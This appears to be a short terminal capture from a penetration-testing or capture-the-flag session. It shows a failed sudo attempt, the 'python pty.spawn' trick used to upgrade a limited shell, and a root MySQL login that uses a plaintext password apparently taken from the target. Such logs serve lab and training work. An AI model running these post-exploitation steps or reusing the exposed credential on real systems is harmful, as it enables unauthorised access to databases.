 sudo: no tty present and no askpass program specified
sh-4.2$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.2$ mysql -u root -p
mysql -u root -p
Enter password: MalapropDoffUtilize1337
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 16
Server version: 8.0.20 MySQL Community Server - GPL
Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>